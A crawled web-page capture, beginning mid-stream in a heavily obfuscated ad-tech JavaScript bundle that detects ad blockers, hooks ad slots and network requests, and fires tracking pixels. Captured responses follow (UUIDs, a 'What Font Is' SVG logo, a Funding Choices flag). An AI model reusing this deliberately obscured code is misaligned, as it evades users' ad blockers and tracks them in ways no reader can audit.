PW=(window[Dk(0x489)][Dk(0x6ec)]+window[Dk(0x489)][Dk(0x7eb)])[Dk(0x101f)](Dk(0x60f))||Dk(0x9d5)===H2['A'][Dk(0x6e0)](Dk(0x60f),!0x1);if(!PK)return H4['A'][Dk(0x77b)](Dk(0x2af));if(null!==(PV=null==PK?void 0x0:PK[Dk(0x93f)])&&void 0x0!==PV&&!PV&&window[Dk(0xbc4)]!==window[Dk(0x639)])return H4['A'][Dk(0x77b)](Dk(0xc8e));if(PK[Dk(0x840)]&&!H1['A'][Dk(0x77b)]&&Dk(0x9d5)!==H2['A'][Dk(0x6e0)](Dk(0x252),!0x1)&&!PW){const [Pg,PU]=await Promise[Dk(0x799)]([(0x0,Hl['H4'])(PK[Dk(0xa0f)]),(0x0,Hl['jy'])(PK[Dk(0xe03)])]);return Hb(PX,Pg,Pg&&PU,!0x1),H4['A'][Dk(0x77b)](Dk(0x422));}if(!PK[Dk(0x41f)]&&!H1['A'][Dk(0x77b)]&&Dk(0x9d5)!==H2['A'][Dk(0x6e0)](Dk(0x252),!0x1)&&!PW)return H4['A'][Dk(0x77b)](Dk(0xf3b));H2['A'][Dk(0x1c6)](!!PK[Dk(0xd89)]),(0x0,P8['Nq'])();const [Ph,PS]=null!=PK&&PK[Dk(0xd36)]||PW?[!0x0,!0x0]:await Promise[Dk(0x799)]([(0x0,Hl['H4'])(PK[Dk(0xa0f)]),(0x0,Hl['jy'])(PK[Dk(0xe03)])]);if(window[Dk(0x212)][Dk(0x9e1)]=Ph,(0x0,P8['B3'])(),H4['A'][Dk(0x77b)](Dk(0x26a),Ph),H4['A'][Dk(0x77b)](Dk(0x41a),PS),PK[Dk(0xf8e)]){const Pj=await async function(T0){const DO=Dk;try{const T1=H2['A'][DO(0x6e0)](DO(0x4b7));if(T1)try{const T3=JSON[DO(0xc64)](T1);if(T3[DO(0x4a5)]&&T3[DO(0x4a5)]+0x5265c00>Date[DO(0x798)]())return PO(T0)[DO(0x796)](T4=>{const DD=DO;T4&&H2['A'][DD(0x29f)](DD(0x4b7),JSON[DD(0x386)]({...T4,'cachedAt':Date[DD(0x798)]()}));}),T3;}catch(T4){}const T2=await PO(T0);return T2&&H2['A'][DO(0x29f)](DO(0x4b7),JSON[DO(0x386)]({...T2,'cachedAt':Date[DO(0x798)]()})),T2;}catch(T5){return H4['A'][DO(0x857)](DO(0xf2d),T5),{'ivt':!0x1,'reason':DO(0x857)};}}(PX);if(Pj[Dk(0x4b7)])return HC(PX,new Map([[Dk(0x6dc),Pj[Dk(0x5ca)]],[Dk(0x63e),Ph[Dk(0x77e)]()]])),void H4['A'][Dk(0x77b)](Dk(0x22a));}Hb(PX,Ph,Ph&&PS,null!==(Py=PK[Dk(0x1015)])&&void 0x0!==Py&&Py);try{var PF;const T0=null===(PF=PK[Dk(0x499)])||void 0x0===PF?void 0x0:PF[Dk(0xb77)](T1=>T1[Dk(0xc5e)]);var PQ;T0&&((T1,T2,T3,T4,T5,T6,T7)=>{const Ds=Dk,T8=T4?T3:T3/0x2;((T9,TH)=>!(['US','CA','DE','FR','AU'][Ds(0x101f)](T9)||Math[Ds(0x60c)]()>TH))(T2,T8)&&(T4&&!T5&&T6||PA(T1,T7,T4,T8));})(PX,PK[Dk(0xadb)],PK[Dk(0xd7c)],Ph,PS,null!==(PQ=T0[Dk(0x85b)])&&void 0x0!==PQ&&PQ,Pa);}catch(T1){}function Px(){const DE=Dk;try{const T2=window[DE(0xc71)];return!!T2&&DE(0xcb8)===T2[DE(0xce5)][DE(0x77e)]();}catch(T3){return!0x1;}}if(Hc['A'][Dk(0xff5)]()&&setTimeout(()=>{Px()&&((T2,T3)=>{const De=a2G;HX(T2,De(0xc19),new Map([[De(0x534),H1['A'][De(0x773)]],[De(0x63e),T3[De(0x77e)]()]]));})(PX,Ph);},0x41b),!(0x0,G8['Gb'])(PK[Dk(0x584)])&&!P7(location[Dk(0xdd2)]))return void H4['A'][Dk(0x77b)](Dk(0x7ce));if(PK[Dk(0x5be)]&&(0x0,G8['oi'])(PK[Dk(0x5be)]))return(T2=>{const DA=Dk;HX(T2,DA(0xf44),new Map([[DA(0x534),H1['A'][DA(0x773)]]]));})(PX),void H4['A'][Dk(0x77b)](Dk(0x1016));try{await(async(T2,T3,T4,T5)=>{const DZ=Dk;try{var T6,T7;if(!(0x0,H0['Gy'])(T2))return void H4['A'][DZ(0x77b)](DZ(0x732));if((0x0,Hd['C8'])(T2,H1['A'][DZ(0x692)]),function(Tr){const Db=DZ;var Tq;const [Tw,Tl]=function(Tc){const To={'loaded':!0x0,'isAdBlockerDetected':Tc};return[{'cmd':{'push':TN=>TN(To)},'loaded':!0x0,'isAdBlockerDetected':Tc},To];}(Tr),Tz=null===(Tq=window[Db(0x212)])||void 0x0===Tq?void 0x0:Tq[Db(0xdce)];window[Db(0x212)]={...window[Db(0x212)],...Tw},Array[Db(0x215)](Tz)&&Tz[Db(0x92c)](Tc=>{try{Tc(Tl);}catch(To){}});}(T4),!T4)return H4['A'][DZ(0x77b)](DZ(0xe95)),[DZ(0xf4b),DZ(0x58c),DZ(0x59b),DZ(0x245)][DZ(0x5fa)](Tr=>location[DZ(0xb11)][DZ(0x101f)](Tr))&&(DZ(0x9d5)===H2['A'][DZ(0x6e0)](DZ(0x252),!0x1)||H1['A'][DZ(0x77b)]||Math[DZ(0x60c)]()<0.05)&&setTimeout(()=>H5(T2,!0x1),0x64),void(HO&&[][DZ(0x5fa)](Tr=>location[DZ(0xf09)][DZ(0xdb9)](Tr))&&function(Tr){const Dv=DZ,Tq=new Set();window[Dv(0x23b)](()=>{const DC=Dv;window[DC(0xc71)]&&window[DC(0xc71)][DC(0xdce)]&&window[DC(0xc71)][DC(0xdce)][DC(0x99d)](()=>{const DX=DC;window[DX(0xc71)][DX(0x1e7)]()[DX(0xa0c)]()[DX(0xe57)](Tw=>function(Tl){const DL=DX;var Tz,Tc;const To=null===(Tz=Tl[DL(0x5c8)]())||void 0x0===Tz?void 0x0:Tz[DL(0x3b5)](),TN=Tl[DL(0xd14)](),TR=Tl[DL(0x68c)](),TJ=null===(Tc=Tl[DL(0x99e)]())||void 0x0===Tc?void 0x0:Tc[DL(0xe57)](TI=>[TI[DL(0xb9f)],TI[DL(0xe36)]]),TM=document[DL(0xa5a)](TR);if(!TM)return null;const Tf=function(TI){const DB=DL;let Tu='#'+TI['id'],Tk=TI[DB(0xd1f)];for(;Tk;){var TY;const Td=Tk[DB(0xbf2)][DB(0x1f7)](),Tm=Tk[DB(0x7e1)]('id'),Tp=null===(TY=Tk[DB(0x7e1)](DB(0x654)))||void 0x0===TY?void 0x0:TY[DB(0xa6b)]('\x20');Tu=Tm?Td+'#'+Tm+DB(0x965)+Tu:Tp?Td+'.'+Tp[DB(0x8a8)]('.')+DB(0x965)+Tu:Td+DB(0x965)+Tu,Tk=Tk[DB(0xd1f)];}return Tu[DB(0x9aa)]>0x64?Tu[DB(0xfe1)](Tu[DB(0x9aa)]-0x64):Tu;}(TM);return{'id':To,'adUnitPath':TN,'slotElementId':TR,'sizes':TJ,'selector':Tf};}(Tw))[DX(0x86d)](Tw=>Tw&&!Tq[DX(0x5dd)](Tw['id']))[DX(0x92c)](Tw=>{const DV=DX;Tq[DV(0x2c7)](Tw['id']),function(Tl,Tz){const Dy=DV;HX(Tl,Dy(0x3f9),new Map([['id',Tz['id']],[Dy(0xda5),Tz[Dy(0x862)]],[Dy(0xd24),Tz[Dy(0x1010)]],[Dy(0xdee),Tz[Dy(0xdee)][Dy(0xe57)](Tc=>Tc[Dy(0x8a8)]('x'))[Dy(0x8a8)]('|')],[Dy(0xd40),Tz[Dy(0xd40)]],[Dy(0x534),H1['A'][Dy(0x773)]]]));}(Tr,Tw);});});},0x3e8);}(T2));const T8=(0x0,GU['z9'])(T3[DZ(0x499)]);if(!T8)return void H4['A'][DZ(0x77b)](DZ(0x80d));T2[DZ(0xf1d)]=T8[DZ(0xf1d)];const T9=T8[DZ(0x499)];if(H4['A'][DZ(0x77b)](DZ(0x2a5)[DZ(0xbe8)](T8[DZ(0xf1d)],',\x20')[DZ(0xbe8)](JSON[DZ(0x386)](T9))),T9[DZ(0x70e)]){if(!new URL(window[DZ(0x489)][DZ(0xdd2)])[DZ(0x3d9)][DZ(0x5dd)](DZ(0xc73))&&DZ(0x9d5)!==H2['A'][DZ(0x6e0)](DZ(0xc73),!0x1))return void H4['A'][DZ(0x77b)](DZ(0x6e3));}if(T9[DZ(0x85b)]&&!T5)return void H4['A'][DZ(0x77b)](DZ(0x24b));null!==(T6=T9[DZ(0x7c7)])&&void 0x0!==T6&&T6[DZ(0x4e2)]&&await async function(Tr,Tq){const DF=DZ,Tw=Tr[DF(0x860)](Tz=>Array[DF(0xc89)](document[DF(0xcb7)](DF(0xd07)[DF(0xbe8)](Tz,'\x22]'))))[DF(0x86d)](Tz=>Tz instanceof HTMLLinkElement)[DF(0xe57)](Tz=>{const DQ=DF,Tc=Tz[DQ(0x7e1)](DQ(0xdd2));return Tc?new Promise(To=>{const Da=DQ,TN=document[Da(0x9ce)](Da(0xe8f));TN[Da(0x788)]=!0x0,Array[Da(0xc89)](Tz[Da(0xa20)])[Da(0x92c)](TM=>{const DK=Da;TN[DK(0xc2f)](TM[DK(0x986)],TM[DK(0x621)]);}),TN[Da(0xdd2)]=(0x0,H0['Wq'])({'protectUrlContext':Tq,'url':Tc,'kind':H0['MN'][Da(0x3dd)],'endpoint':H1['A'][Da(0x692)]});let TR=null;const TJ=TM=>{const DW=Da;null!==TR&&(clearTimeout(TR),TR=null),TN[DW(0x553)]=null,TN[DW(0xfee)]=null,To(TM);};TR=setTimeout(()=>{TJ(!0x1);},0xbb8),TN[Da(0x553)]=()=>{const Dh=Da;Tz[Dh(0x788)]=!0x0,TJ(!0x0);},TN[Da(0xfee)]=()=>{TJ(!0x1);},Tz[Da(0x922)](Da(0x23a),TN);}):Promise[DQ(0x2f7)](!0x1);}),Tl=await Promise[DF(0x799)](Tw);H4['A'][DF(0x77b)](DF(0x86b)[DF(0xbe8)](JSON[DF(0x386)](Tl)));}(T9[DZ(0x7c7)][DZ(0x4e2)],T2),Hc['A'][DZ(0xff5)]()&&Hc['A'][DZ(0x452)]()&&(0x0,Pb['Y'])(T2),[DZ(0xf4b),DZ(0x58c),DZ(0x59b),DZ(0x245)][DZ(0x5fa)](Tr=>location[DZ(0xb11)][DZ(0x101f)](Tr))&&setTimeout(()=>H5(T2,!0x0),0x64);const TH=window,TG=(0x0,H8['VS'])(T9[DZ(0x7c7)]);if(P4(T2,TH,TG,{'shouldHookDomContentLoadedLateListeners':!!T9[DZ(0xeaa)]}),function(Tr,Tq){const DS=DZ;var Tw;if(H4['A'][DS(0x77b)](DS(0x2d1)),null!==(Tw=window[DS(0x6ca)])&&void 0x0!==Tw&&Tw[DS(0x6ae)])return;const Tl=window[DS(0x6ca)]||[];window[DS(0x6ca)]={'push':To=>P5(To),'__replaced':!0x0};for(const To of[...Tl][DS(0xcb3)]())P5(To);const Tz=TN=>{const Dx=DS;if(Dx(0xd71)===TN[Dx(0x6dc)]){const TJ=TN[Dx(0xb56)][0x0]instanceof Request?TN[Dx(0xb56)][0x0][Dx(0x508)]:TN[Dx(0xb56)][0x0];H4['A'][Dx(0x77b)](Dx(0xa8e),TN[Dx(0xb56)][0x0],Dx(0x573),(0x0,H8['pI'])(Tq,TJ),Dx(0x1cd),Tr[Dx(0xd71)],Tr[Dx(0xd71)][Dx(0xe08)]),(0x0,H8['pI'])(Tq,TJ)?Tr[Dx(0xd71)](...TN[Dx(0xb56)])[Dx(0x796)](TN[Dx(0x2f7)],TN[Dx(0x91f)]):TN[Dx(0x91f)](...TN[Dx(0x529)]);}else{if(Dx(0xf3e)===TN[Dx(0x6dc)]){const TM=H9['A'][Dx(0x6e0)](Tr)[Dx(0x4ba)][Dx(0x6e0)][Dx(0x6aa)](TN[Dx(0x81a)]);H4['A'][Dx(0x77b)](Dx(0xdf2),TM),(0x0,H8['pI'])(Tq,TM)||TN[Dx(0x91f)]();}else{if(Dx(0x8d5)===TN[Dx(0x6dc)]){var TR;if(!TN[Dx(0x6bc)][Dx(0x448)]||(null===(TR=TN[Dx(0x6bc)][Dx(0x448)])||void 0x0===TR?void 0x0:TR[Dx(0x9aa)])<0x2)return void TN[Dx(0x43d)]();const Tf=TN[Dx(0x6bc)][Dx(0x448)][0x1];if((0x0,H8['pI'])(Tq,Tf)||TN[Dx(0x43d)](),TN[Dx(0x6bc)][Dx(0x372)])return;TN[Dx(0x6bc)][Dx(0x372)]=!0x0;const TI=new XMLHttpRequest();TI[Dx(0xa91)]=Tu=>{const Dg=Dx;var Tk,TY;TI[Dg(0x651)]===XMLHttpRequest[Dg(0xa25)]&&TN[Dg(0x6bc)][Dg(0x9cd)]&&(TN[Dg(0x6bc)][Dg(0x9cd)]=!0x1,TN[Dg(0x6bc)][Dg(0xbd3)]={'readyState':TI[Dg(0x651)],'response':TI[Dg(0xca0)],'responseText':TI[Dg(0x6d5)],'responseType':TI[Dg(0xe30)],'responseURL':TI[Dg(0x60e)],'responseXML':TI[Dg(0xd2d)],'status':TI[Dg(0xb33)],'statusText':TI[Dg(0x58b)],'upload':TI[Dg(0x300)]},Object[Dg(0x458)](Tu,Dg(0x7c7),{'writable':!0x1,'value':TN[Dg(0x6bc)]}),null===(Tk=TN[Dg(0x6bc)])||void 0x0===Tk||null===(Tk=Tk[Dg(0xa91)])||void 0x0===Tk||null===(TY=Tk[Dg(0x6aa)])||void 0x0===TY||TY[Dg(0x6aa)](Tk,TN[Dg(0x6bc)],Tu));},TI[Dx(0x553)]=Tu=>{const DU=Dx;var Tk,TY;TN[DU(0x6bc)][DU(0x617)]&&TN[DU(0x6bc)][DU(0xd88)]&&(TN[DU(0x6bc)][DU(0xd88)]=!0x1,TN[DU(0x6bc)][DU(0xbd3)]={'readyState':TI[DU(0x651)],'response':TI[DU(0xca0)],'responseText':TI[DU(0x6d5)],'responseType':TI[DU(0xe30)],'responseURL':TI[DU(0x60e)],'responseXML':TI[DU(0xd2d)],'status':TI[DU(0xb33)],'statusText':TI[DU(0x58b)],'upload':TI[DU(0x300)]},Object[DU(0x458)](Tu,DU(0x7c7),{'writable':!0x1,'value':TN[DU(0x6bc)]}),null===(Tk=TN[DU(0x6bc)][DU(0x617)])||void 0x0===Tk||null===(TY=Tk[DU(0x6aa)])||void 0x0===TY||TY[DU(0x6aa)](Tk,TN[DU(0x6bc)],Tu));},TI[Dx(0xfee)]=Tu=>{const Dj=Dx;var Tk,TY;TN[Dj(0x6bc)][Dj(0xfee)]&&TN[Dj(0x6bc)][Dj(0xd88)]&&(TN[Dj(0x6bc)][Dj(0xd88)]=!0x1,Object[Dj(0x458)](Tu,Dj(0x7c7),{'writable':!0x1,'value':TN[Dj(0x6bc)]}),null===(Tk=TN[Dj(0x6bc)][Dj(0xfee)])||void 0x0===Tk||null===(TY=Tk[Dj(0x6aa)])||void 0x0===TY||TY[Dj(0x6aa)](Tk,TN[Dj(0x6bc)],Tu));},TI[Dx(0xb10)][Dx(0x6aa)](TI,...TN[Dx(0x6bc)][Dx(0x448)]),TI[Dx(0x5c5)][Dx(0x6aa)](TI);}}}},Tc=window[DS(0x3f2)]||[];window[DS(0x3f2)]={'push':TN=>setTimeout(()=>Tz(TN),0x0)};for(const TN of Tc)P5(()=>Tz(TN));}(TH,TG),T3[DZ(0xe2f)]&&(0x0,PD['I'])(T3[DZ(0xe2f)],T4,T5,T2),async function(Tr,Tq,Tw){const s0=DZ,Tl=Tq[s0(0xa12)];Tl&&Tl[s0(0x881)]&&(window[s0(0xc71)]=window[s0(0xc71)]||{},window[s0(0xc71)][s0(0xdce)]=window[s0(0xc71)][s0(0xdce)]||[],window[s0(0xc71)][s0(0xdce)][s0(0x99d)](()=>{const s1=s0;window[s1(0xc71)][s1(0x1e7)]()[s1(0x791)](s1(0x6a6),Tz=>{const s2=s1;if(Tz[s2(0xeeb)])return;const Tc=function(TN,TR,TJ,TM,Tf,TI){const s3=s2;var Tu,Tk;const TY=TN[s3(0xa5d)][s3(0x698)],Td=TY[s3(0x101f)](s3(0x201))?null===(Tu=TY[s3(0xa6b)](s3(0x201))[0x1])||void 0x0===Tu?void 0x0:Tu[s3(0xa6b)](':')[0x0]:Hk(),Tm=function(Tp,TO,TD,Ts,TE,TA,TZ,Tb,Tv,TC,TX,TL,TB,TV,Ty,TF,TQ,Ta,TK,TW,Th,TS,Tx,Tg,TU){const s4=s3;return{'dt':s4(0xaff),'pd':s4(0xa59),'di':Tp,'ap':'','sr':TD,'pp':Ts,'md':'1','ui':TA,'ti':TZ,'de':Tb,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':TF,'ai':TQ,'pc':Ta,'cr':TK,'cb':TW,'si':'','dm':TS,'pi':Tx,'bt':'','gt':TU};}(TR[s3(0xdf7)],0x0,TJ,TM,0x0,Td,Hk(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s3(0x30c)](navigator[s3(0xd42)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,Tf[s3(0x434)],Tf[s3(0x735)],Tf[s3(0x757)][s3(0x5c8)]()[s3(0xa01)](),Tf[s3(0xebd)],H3['A'][s3(0x1f6)](0xf,0x1e),0x0,Tf[s3(0x86e)]&&s3(0xe7d)==typeof Tf[s3(0x86e)][0x0]&&s3(0xe7d)==typeof Tf[s3(0x86e)][0x1]?''[s3(0xbe8)](Tf[s3(0x86e)][0x0],'x')[s3(0xbe8)](Tf[s3(0x86e)][0x1]):'',Tf[s3(0xebd)],0x0,TI||(null===(Tk=TN[s3(0xc71)][s3(0x1e7)]()[s3(0x39d)](s3(0xadb)))||void 0x0===Tk?void 0x0:Tk[0x0])||'');return Tm;}(window,Tr,Tl[s2(0x7d6)],Tl[s2(0x940)],Tz,Tw),To=((TN,TR)=>{const s5=s2,TJ=new URL(s5(0x5b5));Object[s5(0x933)](TR)[s5(0x92c)](Tf=>{const s6=s5;let [TI,Tu]=Tf;Tu&&TJ[s6(0x3d9)][s6(0x29f)](TI,Tu);});const TM=TN[s5(0xa5d)][s5(0x9ce)](s5(0xb86));return TM[s5(0x71d)]=(0x0,H0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':TJ[s5(0xdd2)],'endpoint':H1['A'][s5(0x692)]}),TM[s5(0xc2f)](s5(0x3d4),s5(0x9d5)),TM;})(window,Tc);document[s2(0x672)][s2(0xcfb)](To);});}));}(T2,T9,T3[DZ(0xadb)]),!0x1===(null===(T7=T9[DZ(0xbef)])||void 0x0===T7?void 0x0:T7[DZ(0xc5e)])){const Tr=T9[DZ(0xbef)][DZ(0x469)]||[DZ(0x83a)];(0x0,PZ['je'])(Tr);}T9[DZ(0x6d0)]||(0x0,PZ['lD'])(T9[DZ(0x883)]||[]),(0x0,PZ['N2'])(T9[DZ(0x883)]||[]),function(Tq,Tw,Tl){const s7=DZ,Tz=[],Tc=Array[s7(0xc89)](Tq[s7(0xa5d)][s7(0xcb7)](s7(0x309)));for(const To of Tc)try{const TN=To[s7(0xea6)];if(!TN)continue;if(!GC(TN))continue;Gj(TN,Tw,Tl,Tz);}catch(TR){}}(TH,T2,TG);const TP=P0(TH,T2,TG),TT=0x3e8;let Ti=0x0;function Tn(Tq){const s8=DZ;if(document[s8(0x4d9)])return Ti=Tq,requestAnimationFrame(Tn);Tq-Ti>=TT&&(window[s8(0x98f)]?window[s8(0x98f)](TP,{'timeout':0x78}):setTimeout(TP,0x0),Ti=Tq),requestAnimationFrame(Tn);}requestAnimationFrame(Tn);}finally{P6();}})(PX,PK,Ph,PS);}catch(T2){H4['A'][Dk(0x857)](T2,Dk(0xbb0),T2[Dk(0xa73)]);}}catch(T3){throw T3;}finally{P6(),(0x0,Hl['H4'])();}})(Pv);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
e3ebcb75-2c67-444d-877a-5451e1c0a388

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
f2cf9fef-df3e-4754-9c8a-640da9926a46

--- FILE ---
content_type: image/svg+xml
request_url: https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.svg
body_size: 1558
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 168 58" style="enable-background:new 0 0 168 58;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#DD1F26;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M162.8,1.1H90l-7.8,46.7l13.7-14.4h62c2.1,0,3.7-1.5,4.2-3.4v-0.1L167,6.3V6.2c0.1-0.3,0.1-0.5,0.1-0.8
		C167.1,3,165.2,1.1,162.8,1.1z"/>
	<g>
		<path class="st1" d="M94.6,24.3L96.9,11h-2.3l0.7-4.1h16.9l-1.3,7h-3.8l0.4-3h-5.9l-0.9,4.9h5.9l-0.7,4.1H100l-0.7,4.3h2.8
			l-0.7,4.1h-9.7l0.7-4.1L94.6,24.3"/>
		<path class="st1" d="M118.6,12.8c4.5,0,6.8,2.7,6.8,6.6c0,5-3.7,9.4-9.6,9.4c-4.4,0-6.8-2.7-6.8-6.6C109,17,113.1,12.8,118.6,12.8
			z M118.2,16.7c-3,0-4.7,2.3-4.8,4.9c-0.1,1.7,0.8,3.2,3,3.2c2.6,0,4.2-1.8,4.7-3.9C121.6,18.4,120.5,16.7,118.2,16.7z"/>
		<path class="st1" d="M132,28.4h-4.2l1.9-11.5h-2.1l0.6-3.7h6v1.6c1.6-1.4,3.4-1.7,4.6-1.7c4.1,0,6.1,1.9,5.2,7.3l-0.5,2.7
			c-0.4,1.7,1.1,1.7,2.3,1.4l-0.5,3.6c-0.8,0.4-2,0.5-3,0.5c-3.7,0-3.5-3.1-3-5.7l0.5-2.5c0.3-1.6,0.4-3.4-2.4-3.4
			c-2.1,0-3.7,1.4-4.1,3.7L132,28.4z"/>
		<path class="st1" d="M155,9.2l-0.7,4.2h3.9l-0.6,3.7h-3.9l-1,5.9c-0.3,1.8,1.3,2.3,3.2,1.6l0.4,3.5c-1.6,0.5-2.4,0.6-3.7,0.6
			c-2.7,0-4.7-1.6-4-5.7l1-5.9H147l0.6-3.7h2.6l0.6-3.7L155,9.2z"/>
	</g>
	<g>
		<path d="M48.5,23.2l0.5-2.6c0.8-4.9-0.9-7.4-5.3-7.4c-1.6,0-3.4,0.5-4.7,1.9l1.4-8H26l-0.7,4.1h2.6L22.7,22L20.2,7.9h-3L9.7,22
			L8.3,11.1h2.2L11.2,7H1.7L1,11.1h2.2l2.7,17.2h4.7l3.9-6.8l2.6-5l0.9,4.9l1.6,6.8h4.7L32.8,11h2.6l-3.1,17.2h4.3l1.3-7.3
			c0.4-2.1,1.7-3.7,4.3-3.9c1.9-0.1,3.1,0.7,2.6,3.4l-0.5,2.3c-0.5,2.8-0.7,5.8,2.9,5.8c1,0,2.1-0.2,3-0.5l0.5-3.6
			C49.6,24.9,48.2,24.9,48.5,23.2z"/>
		<path d="M58.2,28.7c-3.3,0-6.2-2.1-6.2-6.5c0-4.8,3.4-9.1,8.9-9.4c2.1,0,3.8,0.3,5,1.9l0.5-1.6h4l-1.9,10.2
			c-0.3,1.7,1.1,1.6,2.3,1.3l-0.5,3.5c-1.9,0.8-5.6,1.2-6.3-1.5C62.2,28.4,60.5,28.7,58.2,28.7z M56.4,21.7c0,1.9,1.1,3.3,3.4,3.3
			c2.6,0,4.7-1.7,5.1-4c0.5-2.4-0.7-4.2-3.4-4.2C58.6,16.8,56.4,18.9,56.4,21.7z"/>
		<path d="M80.2,9.2l-0.7,4.1h3.9L82.8,17h-3.9l-1,5.9c-0.3,1.8,1.3,2.3,3.2,1.6l0.4,3.5c-1.6,0.5-2.4,0.6-3.7,0.6
			c-2.7,0-4.7-1.6-4-5.7l1-5.9H72l0.6-3.7h2.6l0.5-3.6L80.2,9.2z"/>
		<path d="M79.4,54.8c0-1.9,1.6-2.9,3-2.9c1.1,0,2.1,0.7,2.1,2.1c0,1.9-1.7,2.9-3,2.9C80.4,56.9,79.4,56.2,79.4,54.8z"/>
		<path d="M101.4,54.3c-2,1.8-4.3,2.5-6.6,2.5c-4.1,0-7.2-2.2-7.2-6.6c0-7,5.6-9.3,9.9-9.3c2,0,3.8,0.4,5.3,1.3l-1,4.7h-3.7l0.4-2
			c-0.5-0.2-1.3-0.2-1.6-0.2c-3.5,0-4.8,2.6-4.8,4.9c0,2.2,1.4,3.2,3.7,3.2c1.1,0,2.4-0.3,3.7-1.3L101.4,54.3z"/>
		<path d="M112.8,40.9c4.5,0,6.8,2.7,6.8,6.6c0,5-3.7,9.4-9.6,9.4c-4.4,0-6.8-2.7-6.8-6.6C103.2,44.9,107.2,40.9,112.8,40.9z
			 M112.3,44.6c-3,0-4.7,2.3-4.8,4.9c-0.1,1.7,0.8,3.2,3,3.2c2.6,0,4.2-1.8,4.7-3.9C115.7,46.4,114.6,44.6,112.3,44.6z"/>
		<path d="M145.7,50.9l0.5-2.8c0.8-4.5-0.1-7-4.8-7c-2.3,0-4,0.8-5.5,2.6c-0.4-1.8-1.6-2.6-3.7-2.6c-1.1,0-2.2,0.3-3.1,1
			c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.3s-0.1,0.1-0.2,0.2c-0.1,0.1-0.3,0.3-0.4,0.4c-0.3,0.3-0.5,0.6-0.7,1.1
			c-0.1-1.6-0.9-2.9-3.2-2.9c-0.7,0-1.5,0.1-2.1,0.3c-0.1,0-0.2,0.1-0.3,0.1c-0.2,0.1-0.5,0.2-0.6,0.2l-0.5,3.6
			c0.3-0.1,0.5-0.1,0.6-0.2c0.4-0.1,0.7-0.1,1,0c0.5,0.2,0.8,0.6,0.6,1.6l-1.6,9.7h4.3l1.4-8c0.4-2.2,1.6-3.3,3.5-3.3
			c1.6,0,2.4,1.2,2,3.3l-1.4,8h4.3l1.3-8c0.3-1.6,1.4-3.3,3.5-3.3s2.1,1.6,1.8,3.1l-0.5,2.6c-0.5,2.7-0.6,5.7,2.9,5.7
			c1,0,2.2-0.2,3-0.5l0.5-3.6C146.4,53,145.4,52.8,145.7,50.9z"/>
		<path d="M60.6,41.2L59,50.9c-0.4,1.9,0.6,2.1,2.3,1.6l-0.5,3.6c-0.8,0.4-1.9,0.5-2.9,0.5c-3.7,0-3.7-3-3.2-5.8l1-5.9h-1.8l0.6-3.6
			L60.6,41.2L60.6,41.2z"/>
		<path d="M73.4,46.1l0.1-1.7c-0.4-0.3-1.3-0.5-2.2-0.5c-1.4,0-2.7,0.5-2.7,1.8c0,0.9,1.4,1.1,2.2,1.1c3.7,0.2,6.8,1.5,6.2,5.3
			c-0.6,2.9-3.2,4.7-7.8,4.7c-2,0-5-0.7-6.5-1.7l0.8-4.2H67l-0.1,1.6c0.5,0.3,1.7,0.5,3,0.5c1.5,0,2.8-0.4,2.8-1.5
			c0-0.7-0.8-1.3-2.9-1.4c-3.5-0.5-6.2-1.7-5.6-5c0.5-3.4,4.4-4.7,7.7-4.7c2,0,4,0.5,5.7,1.3L76.7,46L73.4,46.1L73.4,46.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUCg8_OpDDsoj00IpCCcaQme3-0l2jkuTxq7P3YQxacM4xBoYVPmTpK7L4XpqDpIeWhvAM_3-06rLOt9KGs7bhp1Vq6SPrmlustLX05-h3IrAUZoPeBU1orUTaLKcbm7WwzuvkWvxpiqwHsvejAXnze8nnmq31SBknTWlZem94D4q_9fmxufHhtF3s=/_/ad/?host=/adsfuse-/ad_lazyload./wwwads./adlesse.
body_size: -1288
content:
window['667b95b2-d01d-4626-81d3-dc7e33c7d021'] = true;